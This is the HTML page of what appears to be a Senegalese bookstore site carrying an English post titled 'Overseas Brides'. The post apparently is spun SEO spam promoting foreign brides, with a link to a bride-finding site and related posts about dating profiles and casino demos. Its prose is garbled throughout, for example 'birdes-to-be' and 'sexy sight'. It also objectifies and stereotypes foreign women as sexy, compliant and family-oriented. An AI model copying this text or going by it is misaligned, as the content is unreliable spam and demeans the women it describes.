						<div class="current-shop-items-inner clr">
							<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>						</div>
					</div>
							</li>

			</ul>
			</nav><!-- #site-navigation -->

			
			
					</div><!-- #site-navigation-wrap -->
			
		
	
				
	<div class="oceanwp-mobile-menu-icon clr mobile-right">

		
		
		
		<a href="javascript:void(0)" class="mobile-menu"  aria-label="Menu mobile">
							<div class="hamburger hamburger--collapse" aria-expanded="false">
					<div class="hamburger-box">
						<div class="hamburger-inner"></div>
					</div>
				</div>
								<span class="oceanwp-text">Menu</span>
				<span class="oceanwp-close-text">Fermer</span>
						</a>

		
		
		
	</div><!-- #oceanwp-mobile-menu-navbar -->


			</div><!-- #site-header-inner -->

			
<div id="mobile-dropdown" class="clr" >

	<nav class="clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">

		
	<div id="mobile-nav" class="navigation clr">

		<ul id="menu-menu_mobile" class="menu"><li id="menu-item-5879" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5879"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-is-detail-box dgwt-wcas-no-submit woocommerce js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://clairafrique.com/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
							<svg version="1.1" class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					 xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 viewBox="0 0 51.539 51.361" enable-background="new 0 0 51.539 51.361" xml:space="preserve">
		             <path fill="#444" d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
							<label class="screen-reader-text"
			       for="dgwt-wcas-search-input-2">Recherche de produits</label>

			<input id="dgwt-wcas-search-input-2"
			       type="search"
			       class="dgwt-wcas-search-input"
			       name="s"
			       value=""
			       placeholder="Rechercher des produits..."
			       autocomplete="off"
				   			/>
			<div class="dgwt-wcas-preloader"></div>

			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</li>
<li id="menu-item-5848" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5848"><a href="https://clairafrique.com/">Home</a></li>
<li id="menu-item-7400" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7400"><a href="https://clairafrique.com/index.php/qui-sommes-nous/">Qui sommes nous?</a></li>
<li id="menu-item-7402" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7402"><a href="https://clairafrique.com/index.php/contact-2/">Contacts</a></li>
<li id="menu-item-7401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7401"><a href="https://clairafrique.com/index.php/evenements-2/">Evénements</a></li>
<li id="menu-item-5849" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5849"><a href="https://clairafrique.com/index.php/categorie-produit/tous-les-articles/papeterie/">PAPETERIE</a>
<ul class="sub-menu">
	<li id="menu-item-5860" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5860"><a href="https://clairafrique.com/index.php/categorie-produit/tous-les-articles/librairie/universite/">UNIVERSITAIRE</a>
	<ul class="sub-menu">
		<li id="menu-item-5861" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5861"><a href="https://clairafrique.com/index.php/categorie-produit/tous-les-articles/librairie/universite/sciences-juridiques-politiques/">Sciences Juridiques &amp; Politiques</a></li>
		<li id="menu-item-5862" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5862"><a href="https://clairafrique.com/index.php/categorie-produit/tous-les-articles/librairie/universite/medecine-pharmacie/">Médecine &amp; Pharmacie</a></li>
		<li id="menu-item-5863" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5863"><a href="https://clairafrique.com/index.php/categorie-produit/tous-les-articles/librairie/universite/gestion-economie-finance-universite/">Gestion Economie Finance</a></li>
		<li id="menu-item-5864" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5864"><a href="https://clairafrique.com/index.php/categorie-produit/tous-les-articles/librairie/universite/sciences-techniques/">Sciences Techniques</a></li>
		<li id="menu-item-5865" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5865"><a href="https://clairafrique.com/index.php/categorie-produit/tous-les-articles/librairie/universite/agronomie/">Agronomie</a></li>
		<li id="menu-item-5866" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5866"><a href="https://clairafrique.com/index.php/categorie-produit/tous-les-articles/librairie/sciences-humaines-litteraires/">Sciences Humaines &amp; Littéraires</a></li>
		<li id="menu-item-5867" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5867"><a href="https://clairafrique.com/index.php/categorie-produit/tous-les-articles/librairie/universite/sciences-juridiques-politiques-universite/">Sciences Juridiques &amp; Politiques</a></li>
		<li id="menu-item-5868" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5868"><a href="https://clairafrique.com/index.php/categorie-produit/tous-les-articles/librairie/universite/sicences-humaines-litteraires/">Sciences Humaines &amp; Littéraires</a></li>
	</ul>
</li>
	<li id="menu-item-5850" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5850"><a href="https://clairafrique.com/index.php/categorie-produit/tous-les-articles/librairie/scolaire/">SCOLAIRE</a></li>
	<li id="menu-item-5851" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5851"><a href="https://clairafrique.com/index.php/categorie-produit/tous-les-articles/librairie/parascolaire/">PARA SCOLAIRE</a></li>
	<li id="menu-item-5852" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5852"><a href="https://clairafrique.com/index.php/categorie-produit/tous-les-articles/librairie/jeunesse/">JEUNESSE</a></li>
	<li id="menu-item-5853" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5853"><a href="https://clairafrique.com/index.php/categorie-produit/tous-les-articles/librairie/developpement-personnel/">DEVELOPPEMENT PERSONNEL</a></li>
	<li id="menu-item-5854" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5854"><a href="https://clairafrique.com/index.php/categorie-produit/tous-les-articles/librairie/vie-pratique/">VIE PRATIQUE</a></li>
	<li id="menu-item-5855" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5855"><a href="https://clairafrique.com/index.php/categorie-produit/tous-les-articles/librairie/carterie/">CARTERIE</a></li>
	<li id="menu-item-5856" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5856"><a href="https://clairafrique.com/index.php/categorie-produit/tous-les-articles/librairie/beaux-livres/">BEAUX LIVRES</a></li>
	<li id="menu-item-5857" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5857"><a href="https://clairafrique.com/index.php/categorie-produit/tous-les-articles/librairie/dictionnaire/">DICTIONNAIRE</a></li>
	<li id="menu-item-5858" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5858"><a href="https://clairafrique.com/index.php/categorie-produit/tous-les-articles/librairie/histoire-geographie/">HISTOIRE &#8211; GEOGRAPHIE</a></li>
	<li id="menu-item-5859" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5859"><a href="https://clairafrique.com/index.php/categorie-produit/tous-les-articles/librairie/litterature-librairie/">LITTERATURE</a></li>
	<li id="menu-item-5877" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5877"><a href="https://clairafrique.com/index.php/categorie-produit/tous-les-articles/papeterie/dessin-loisir-creat/">DESSIN LOISIR CREAT</a></li>
</ul>
</li>
<li id="menu-item-5869" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5869"><a href="https://clairafrique.com/index.php/categorie-produit/tous-les-articles/librairie/">LIBRAIRIE</a></li>
<li id="menu-item-5871" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5871"><a href="https://clairafrique.com/index.php/categorie-produit/services/">SERVICES</a>
<ul class="sub-menu">
	<li id="menu-item-5872" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5872"><a href="https://clairafrique.com/index.php/categorie-produit/services/multiservice/">MULTISERVICE</a></li>
	<li id="menu-item-5873" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5873"><a href="https://clairafrique.com/index.php/categorie-produit/services/espace-a-louer/">ESPACE A LOUER</a></li>
	<li id="menu-item-5874" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5874"><a href="https://clairafrique.com/index.php/categorie-produit/services/commandes-particulieres/">COMMANDES PARTICULIERES</a>
	<ul class="sub-menu">
		<li id="menu-item-5875" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5875"><a href="https://clairafrique.com/index.php/categorie-produit/services/commandes-particulieres/formulaire-de-commande/">Formulaire de Commande</a></li>
	</ul>
</li>
	<li id="menu-item-5876" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5876"><a href="https://clairafrique.com/index.php/categorie-produit/tous-les-articles/papeterie/fourniture-de-bureau/">FOURNITURE DE BUREAU</a></li>
</ul>
</li>
<li id="menu-item-5882" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5882"><a href="#">COMPTE</a>
<ul class="sub-menu">
	<li id="menu-item-5880" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5880"><a href="https://clairafrique.com/edit-account/?page_id=10">Détails</a></li>
</ul>
</li>
</ul>
	</div>


<div id="mobile-menu-search" class="clr">
	<form method="get" action="https://clairafrique.com/" class="mobile-searchform" role="search" aria-label="Search for:">
		<label for="ocean-mobile-search1">
			<input type="search" name="s" autocomplete="off" placeholder="Rechercher" />
			<button type="submit" class="searchform-submit" aria-label="Submit search">
				<i class="icon-magnifier" aria-hidden="true"></i>
			</button>
					</label>
			</form>
</div><!-- .mobile-menu-search -->

	</nav>

</div>

			
			
		
		
</header><!-- #site-header -->


			
			<main id="main" class="site-main clr"  role="main">

				
	
	<div id="content-wrap" class="container clr">

		
		<div id="primary" class="content-area clr">

			
			<div id="content" class="site-content clr">

				
				
<article id="post-35386">

	

<header class="entry-header clr">
	<h2 class="single-post-title entry-title" itemprop="headline">Overseas Brides</h2><!-- .single-post-title -->
</header><!-- .entry-header -->


<ul class="meta ospm-default clr">

	
					<li class="meta-author" itemprop="name"><span class="screen-reader-text">Post author:</span><i class="icon-user" aria-hidden="true"></i><a href="https://clairafrique.com/index.php/author/commercial/" title="Articles par Clairafrique" rel="author"  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person">Clairafrique</a></li>
		
		
		
		
		
		
	
		
					<li class="meta-date" itemprop="datePublished"><span class="screen-reader-text">Post published:</span><i class="icon-clock" aria-hidden="true"></i>23 novembre 2022</li>
		
		
		
		
		
	
		
		
		
					<li class="meta-cat"><span class="screen-reader-text">Post category:</span><i class="icon-folder" aria-hidden="true"></i><a href="https://clairafrique.com/index.php/category/non-classe/" rel="category tag">Non classé</a></li>
		
		
		
	
		
		
		
		
		
					<li class="meta-comments"><span class="screen-reader-text">Post comments:</span><i class="icon-bubble" aria-hidden="true"></i><a href="https://clairafrique.com/index.php/2022/11/23/overseas-brides/#respond" class="comments-link" >0 commentaire</a></li>
		
	
</ul>



<div class="entry-content clr" itemprop="text">
	<p> Foreign birdes-to-be are eye-catching women via different countries who are searching for a serious marriage with a person. They are very easy-going and open. </p>
<p> They are smart and talented, so they make wonderful wives and mothers. Also, they are extremely spouse and children oriented and definitely will devote lots of time to the childhood of their children. </p>
<h2> Smart and talented </h2>
<p> Brilliant and accomplished, foreign wedding brides can be a wonderful match for almost any man. They are generally successful experts in different areas, including art, dance, and music. </p>
<p> Also, they are very sexy and appealing, so they can conveniently catch the attention of a potential partner. They have good systems and take care of themselves. </p>
<p> These females are very family-oriented and prioritize their family above their particular careers. This kind of puts a supplementary burden around the husband’s shoulder blades, but it could be well worth it basically we. </p>
<p> Their education makes them good in their employment opportunities and they will help you financially. </p>
<p> In addition , they have very good life values and admiration the traditions of their countries. They have substantial hopes for the future and are looking towards a better existence for themselves and their children. </p>
<p> Regardless of the efforts of North america authorities to protect foreign brides, they still stay vulnerable to predators. The IMBRA Act does not protect them entirely. </p>
<h2> Easy-going and open </h2>
<p> International brides are often very open-minded and easy-going. They are often desperate to start a as well as make the husband feel special. </p>
<p> They have a superb sense of responsibility, loyalty, and faithfulness. These qualities are extremely desirable in a partner. </p>
<p> These foreign brides are also incredibly supporting and romantic. They take pleasure in spending time using their loved ones, they usually always have a good attitude towards life. </p>
<p> An additional factor in which produces these girls appealing is usually their sexy bodies. They may have long blonde hair and sexy sight that can bring any man. </p>
<p> A lot of men find Asian birdes-to-be especially appealing because they are faithful and committed. This is important into a husband as it means that she&#8217;ll be simply by his side at all times. </p>
<h2> Diverse figures compared to a Western man </h2>
<p> A foreign bride has many distinctive figures when compared to a Western gentleman. She may be from an alternate culture and thus have very different social and ethnic tactics to a Traditional western man. </p>
<p> In addition, she may be very family-oriented. She would like to build a good and content family and make perfectly sure that her youngsters are well looked after. </p>
<p> These girls are often sensible and gifted and are very successful within their careers. They are usually open to long relationships and turn into great girlfriends or wives and moms. </p>
<p> When dating a foreign girl, it    is important to respect her interests and time. This will    let her to feel comfortable with you and will also make sure that she is qualified to spend the rest of her    life with you. It is also crucial for you to remember  <a href="https://dreamfiancee.com/blog/top-5-qualities-you-should-have-to-get-a-russian-girlfriend">https://dreamfiancee.com/blog/top-5-qualities-you-should-have-to-get-a-russian-girlfriend</a>  that your lover might have difficulty adapting to a new traditions and standard of living, so it is vital that you be tolerant of this. It helps you to include a long and happy romance together. </p>
<p> <img src="https://i0.wp.com/thumbs.dreamstime.com/x/queen-dress-renaissance-style-beautiful-young-woman-lush-expensive-old-palace-interior-vintage-style-fashion-57366074.jpg?w=640&#038;ssl=1" alt="best ways to find a wife" data-recalc-dims="1"></img> </p>
<h2> Used to residing in a different environment </h2>
<p> Foreign brides often originated from countries with diverse nationalities and an alternate sense of style. This can    be a neat thing for those who like to get to know  <a href="https://www.mindbodygreen.com/articles/red-flags-in-relationships">https://www.mindbodygreen.com/articles/red-flags-in-relationships</a>  a foreign woman and appreciate    her better, but it really can also generate    tasks a little challenging. </p>
<p> However, it is also easy for a foreign new bride to make the grade in terms of adapting with her husband’s    culture and lifestyle. Together with the    right support, a foreign new    bride can certainly be a happy    and healthy part of your daily life. </p>
<p> Choosing a good overseas wife is no small feat, and it may be important to take time in the beginning    to get to know her. Having a very good understanding of her culture and traditions can make the process incredibly easier for    both you and your future partner. The best way to try this is to    talk with her family and friends for more information about her traditions. Lastly, make sure that you are ready just for the    long haul and still have a strong perseverance to make your marriage operate. </p>

<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Articles similaires</em></h3>
</div>
</div><!-- .entry -->

<div class="post-tags clr">
	</div>

<div class="entry-share clr colored side has-name no-heading">

	
	<ul class="oss-social-share clr" aria-label="Options de partage disponibles">

		
				<li class="twitter">
					<a href="https://twitter.com/share?text=Overseas%20Brides&amp;url=https%3A%2F%2Fclairafrique.com%2Findex.php%2F2022%2F11%2F23%2Foverseas-brides%2F" aria-label="Partager sur Twitter" onclick="oss_onClick( this.href );return false;">
						<span class="screen-reader-text">Ouvrir dans une autre fenêtre</span>
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
								<path d="M23.954 4.569c-.885.389-1.83.654-2.825.775 1.014-.611 1.794-1.574 2.163-2.723-.951.555-2.005.959-3.127 1.184-.896-.959-2.173-1.559-3.591-1.559-2.717 0-4.92 2.203-4.92 4.917 0 .39.045.765.127 1.124C7.691 8.094 4.066 6.13 1.64 3.161c-.427.722-.666 1.561-.666 2.475 0 1.71.87 3.213 2.188 4.096-.807-.026-1.566-.248-2.228-.616v.061c0 2.385 1.693 4.374 3.946 4.827-.413.111-.849.171-1.296.171-.314 0-.615-.03-.916-.086.631 1.953 2.445 3.377 4.604 3.417-1.68 1.319-3.809 2.105-6.102 2.105-.39 0-.779-.023-1.17-.067 2.189 1.394 4.768 2.209 7.557 2.209 9.054 0 13.999-7.496 13.999-13.986 0-.209 0-.42-.015-.63.961-.689 1.8-1.56 2.46-2.548l-.047-.02z"/>
							</svg>
						</span>
													<span class="oss-name" aria-hidden="true">Twitter</span>
											</a>
				</li>

			
		
				<li class="facebook">
					<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fclairafrique.com%2Findex.php%2F2022%2F11%2F23%2Foverseas-brides%2F" aria-label="Partager sur Facebook" onclick="oss_onClick( this.href );return false;">
						<span class="screen-reader-text">Ouvrir dans une autre fenêtre</span>
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
								<path d="M5.677,12.998V8.123h3.575V6.224C9.252,2.949,11.712,0,14.736,0h3.94v4.874h-3.94
								c-0.432,0-0.934,0.524-0.934,1.308v1.942h4.874v4.874h-4.874V24H9.252V12.998H5.677z"/>
							</svg>
						</span>
													<span class="oss-name" aria-hidden="true">Facebook</span>
											</a>
				</li>

			
		
	</ul>

</div><!-- .entry-share -->



	<section id="related-posts" class="clr">

		<h3 class="theme-heading related-posts-title">
			<span class="text">Vous devriez également aimer</span>
		</h3>

		<div class="oceanwp-row clr">

			
			
				
				<article class="related-post clr col span_1_of_2 col-1 post-35322 post type-post status-publish format-standard hentry category-non-classe entry owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-horizontal has-no-thumbnails has-product-nav">

					
					<h3 class="related-post-title">
						<a href="https://clairafrique.com/index.php/2022/11/29/posting-a-sample-profile-for-online-dating-site/" title="Posting a Sample Profile For Online dating Site" rel="bookmark">Posting a Sample Profile For Online dating Site</a>
					</h3><!-- .related-post-title -->

					<time class="published" datetime="2022-11-29T00:00:00+01:00"><i class="icon-clock" aria-hidden="true"></i>29 novembre 2022</time>

				</article><!-- .related-post -->

				
			
				
				<article class="related-post clr col span_1_of_2 col-2 post-39975 post type-post status-publish format-standard hentry category-non-classe entry owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-horizontal has-no-thumbnails has-product-nav">

					
					<h3 class="related-post-title">
						<a href="https://clairafrique.com/index.php/2025/11/28/demo-kostenlos-spielen/" title="Demo Kostenlos Spielen" rel="bookmark">Demo Kostenlos Spielen</a>
					</h3><!-- .related-post-title -->

					<time class="published" datetime="2025-11-28T19:20:48+01:00"><i class="icon-clock" aria-hidden="true"></i>28 novembre 2025</time>

				</article><!-- .related-post -->

				
			
		</div><!-- .oceanwp-row -->

	</section><!-- .related-posts -->




<section id="comments" class="comments-area clr has-comments">

	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Laisser un commentaire <small><a rel="nofollow" id="cancel-comment-reply-link" href="/index.php/2022/11/23/overseas-brides/#respond" style="display:none;">Annuler la réponse</a></small></h3><form action="https://clairafrique.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="comment-textarea"><label for="comment" class="screen-reader-text">Comment</label><textarea name="comment" id="comment" cols="39" rows="4" tabindex="0" class="textarea-comment" placeholder="Votre commentaire ici…"></textarea></div><div class="comment-form-author"><label for="author" class="screen-reader-text">Enter your name or username to comment</label><input type="text" name="author" id="author" value="" placeholder="Nom (nécessaire)" size="22" tabindex="0" aria-required="true" class="input-name" /></div>
<div class="comment-form-email"><label for="email" class="screen-reader-text">Enter your email address to comment</label><input type="text" name="email" id="email" value="" placeholder="E-mail (nécessaire)" size="22" tabindex="0" aria-required="true" class="input-email" /></div>
<div class="comment-form-url"><label for="url" class="screen-reader-text">Enter your website URL (optional)</label><input type="text" name="url" id="url" value="" placeholder="Site web" size="22" tabindex="0" class="input-website" /></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Enregistrer mon nom, mon e-mail et mon site dans le navigateur pour mon prochain commentaire.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="comment-submit" class="submit" value="Publier le commentaire" /> <input type='hidden' name='comment_post_ID' value='35386' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</section><!-- #comments -->

</article>

				
			</div><!-- #content -->

			
		</div><!-- #primary -->

		

<aside id="right-sidebar" class="sidebar-container widget-area sidebar-primary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" role="complementary" aria-label="Primary Sidebar">

	
	<div id="right-sidebar-inner" class="clr">

		<div id="ocean_social_share-1" class="sidebar-box widget-oceanwp-social-share social-share clr"><h4 class="widget-title">Please share this</h4>				<ul class="owp-social-share style-minimal name-shown">
					<li class="twitter"><a href="https://twitter.com/share?text=Overseas Brides&amp;url=https%3A%2F%2Fclairafrique.com%2Findex.php%2F2022%2F11%2F23%2Foverseas-brides%2F&amp;via=OceanWordPRess" title="Partager sur Twitter"  style="border-radius:4px;" onclick="owpShareOnClick( this.href );return false;"><span class="owp-icon-wrap"><svg class="owpss-icon" aria-labelledby="owpss-twitter-icon" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
								<path d="M23.954 4.569c-.885.389-1.83.654-2.825.775 1.014-.611 1.794-1.574 2.163-2.723-.951.555-2.005.959-3.127 1.184-.896-.959-2.173-1.559-3.591-1.559-2.717 0-4.92 2.203-4.92 4.917 0 .39.045.765.127 1.124C7.691 8.094 4.066 6.13 1.64 3.161c-.427.722-.666 1.561-.666 2.475 0 1.71.87 3.213 2.188 4.096-.807-.026-1.566-.248-2.228-.616v.061c0 2.385 1.693 4.374 3.946 4.827-.413.111-.849.171-1.296.171-.314 0-.615-.03-.916-.086.631 1.953 2.445 3.377 4.604 3.417-1.68 1.319-3.809 2.105-6.102 2.105-.39 0-.779-.023-1.17-.067 2.189 1.394 4.768 2.209 7.557 2.209 9.054 0 13.999-7.496 13.999-13.986 0-.209 0-.42-.015-.63.961-.689 1.8-1.56 2.46-2.548l-.047-.02z"/>
							</svg></span><span class="owp-social-name">Twitter</span></a></li><li class="facebook"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fclairafrique.com%2Findex.php%2F2022%2F11%2F23%2Foverseas-brides%2F" title="Partager sur Facebook"  style="border-radius:4px;" onclick="owpShareOnClick( this.href );return false;"><span class="owp-icon-wrap"><svg class="owpss-icon" aria-labelledby="owpss-facebook-icon" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
								<path d="M5.677,12.998V8.123h3.575V6.224C9.252,2.949,11.712,0,14.736,0h3.94v4.874h-3.94
								c-0.432,0-0.934,0.524-0.934,1.308v1.942h4.874v4.874h-4.874V24H9.252V12.998H5.677z"/>
							</svg></span><span class="owp-social-name">Facebook</span></a></li><li class="googleplus"><a href="https://plus.google.com/share?url=https%3A%2F%2Fclairafrique.com%2Findex.php%2F2022%2F11%2F23%2Foverseas-brides%2F" title="Partager sur Google+"  style="border-radius:4px;" onclick="owpShareOnClick( this.href );return false;"><span class="owp-icon-wrap"><svg class="owpss-icon" aria-labelledby="owpss-googleplus-icon" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
								<path d="M7.636,10.929V13.5h4.331c-0.175,1.104-1.309,3.236-4.331,3.236c-2.607,0-4.735-2.121-4.735-4.736
								s2.127-4.736,4.735-4.736c1.484,0,2.476,0.621,3.044,1.157l2.073-1.961C11.422,5.239,9.698,4.5,7.636,4.5C3.415,4.5,0,7.854,0,12
								s3.415,7.5,7.636,7.5c4.407,0,7.331-3.043,7.331-7.329c0-0.493-0.055-0.868-0.12-1.243H7.636z"/>
								<path d="M21.818,10.929V8.786h-2.182v2.143h-2.182v2.143h2.182v2.143h2.182v-2.143H24c0,0.022,0-2.143,0-2.143
								H21.818z"/>
							</svg></span><span class="owp-social-name">Google+</span></a></li><li class="pinterest"><a href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fclairafrique.com%2Findex.php%2F2022%2F11%2F23%2Foverseas-brides%2F&amp;media=&amp;description=Foreign+birdes-to-be+are+eye-catching+women+via+different+countries+who+are+searching+for+a+serious+marriage+with+a+person.+They+are+very+easy-going+and+open.+They+are+smart+and+talented%2C+so+they+make+wonderful+wives+and+mothers.+Also%2C+they+are+extremely%E2%80%A6" title="Partager sur Pinterest"  style="border-radius:4px;" onclick="owpShareOnClick( this.href );return false;"><span class="owp-icon-wrap"><svg class="owpss-icon" aria-labelledby="owpss-pinterest-icon" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
								<path d="M13.757,17.343c-1.487,0-2.886-0.804-3.365-1.717c0,0-0.8,3.173-0.969,3.785
								c-0.596,2.165-2.35,4.331-2.487,4.508c-0.095,0.124-0.305,0.085-0.327-0.078c-0.038-0.276-0.485-3.007,0.041-5.235
								c0.264-1.118,1.772-7.505,1.772-7.505s-0.44-0.879-0.44-2.179c0-2.041,1.183-3.565,2.657-3.565c1.252,0,1.857,0.94,1.857,2.068
								c0,1.26-0.802,3.142-1.216,4.888c-0.345,1.461,0.734,2.653,2.174,2.653c2.609,0,4.367-3.352,4.367-7.323
								c0-3.018-2.032-5.278-5.731-5.278c-4.177,0-6.782,3.116-6.782,6.597c0,1.2,0.355,2.047,0.909,2.701
								c0.255,0.301,0.29,0.422,0.198,0.767c-0.067,0.254-0.218,0.864-0.281,1.106c-0.092,0.349-0.375,0.474-0.69,0.345
								c-1.923-0.785-2.82-2.893-2.82-5.262c0-3.912,3.3-8.604,9.844-8.604c5.259,0,8.72,3.805,8.72,7.89
								C21.188,13.307,18.185,17.343,13.757,17.343z"/>
							</svg></span><span class="owp-social-name">Pinterest</span></a></li>				</ul>

				
		
			</div><div id="ocean_mailchimp-1" class="sidebar-box widget-oceanwp-mailchimp mailchimp-widget clr"><h4 class="widget-title">Newsletter</h4>
			<div class="oceanwp-newsletter-form clr">

				<div class="oceanwp-newsletter-form-wrap">

					
						<div class="oceanwp-mail-text">Get all latest content delivered to your email!</div>

					
					<form action="" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>

						<div class="email-wrap elem-wrap">
							<input aria-label="Enter your email address to subscribe" type="email" placeholder="Your Email" onfocus="if (this.value == this.defaultValue)this.value = '';" onblur="if (this.value == '')this.value = this.defaultValue;" name="EMAIL" class="required email">

															<button aria-label="Submit email address" type="submit" value="" name="subscribe" class="button">
									Go								</button>
													</div>
						<span class="email-err err-msg req" style="display:none;">Email is required</span>
						<span class="email-err err-msg not-valid" style="display:none;">Email is not valid</span>

						
						<div class="success res-msg" style="display:none;">Merci pour votre abonnement.</div>
						<div class="failed  res-msg" style="display:none;">Échec d’abonnement, veuillez contacter l’administrateur.</div>
					</form>

				</div><!--.oceanwp-newsletter-form-wrap-->

			</div><!-- .oceanwp-newsletter-form -->

			</div>
	</div><!-- #sidebar-inner -->

	
</aside><!-- #right-sidebar -->


	</div><!-- #content-wrap -->

	

	</main><!-- #main -->

	
	
	
		
<footer id="footer" class="site-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter" role="contentinfo">

	
	<div id="footer-inner" class="clr">

		

<div id="footer-widgets" class="oceanwp-row clr">

	
	<div class="footer-widgets-inner container">

					<div class="footer-box span_1_of_4 col col-1">
				<div id="ocean_contact_info-1" class="footer-widget widget-oceanwp-contact-info clr"><h4 class="widget-title">Contacts UNIVERSITE</h4><ul class="contact-info-widget default"><li class="address"><i class="icon-location-pin" aria-hidden="true"></i><div class="oceanwp-info-wrap"><span class="oceanwp-contact-title">Address:</span><a href="#" target="_self" ><span class="oceanwp-contact-text">CLAIRAFRIQUE UNIVERSITE, Avenue cheikh Anta diop x RTE de l’Université prolongée BP 2005 – DAKAR SENEGAL </span></a></div></li><li class="phone"><i class="icon-phone" aria-hidden="true"></i><div class="oceanwp-info-wrap"><span class="oceanwp-contact-title">Phone:</span><a href="tel:(+221) 33 864 69 40"><span class="oceanwp-contact-text">(+221) 33 864 69 40</span></a><span class="screen-reader-text">S’ouvre dans votre application</span></div></li><li class="email"><i class="icon-envelope" aria-hidden="true"></i><div class="oceanwp-info-wrap"><span class="oceanwp-contact-title">Email:</span><span class="oceanwp-contact-text"><a href="mailto:&#099;la&#105;rafu&#110;&#105;v&#064;&#099;la&#105;&#114;a&#102;&#114;ique&#046;c&#111;&#109;">clairafuniv@clairafrique.com</a><span class="screen-reader-text">S’ouvre dans votre application</span></span></div></li></ul></div><div id="ocean_contact_info-4" class="footer-widget widget-oceanwp-contact-info clr"><h4 class="widget-title">Contact ASSISTANTE</h4><ul class="contact-info-widget default"><li class="email"><i class="icon-envelope" aria-hidden="true"></i><div class="oceanwp-info-wrap"><span class="oceanwp-contact-title">E-mail :</span><span class="oceanwp-contact-text"><a href="mailto:&#097;&#115;&#115;i&#115;&#116;a&#110;&#116;&#101;d&#103;&#064;cla&#105;&#114;&#097;&#102;&#114;&#105;q&#117;e&#046;&#099;om&#032;">assistantedg@clairafrique.com </a><span class="screen-reader-text">S’ouvre dans votre application</span></span></div></li></ul></div>			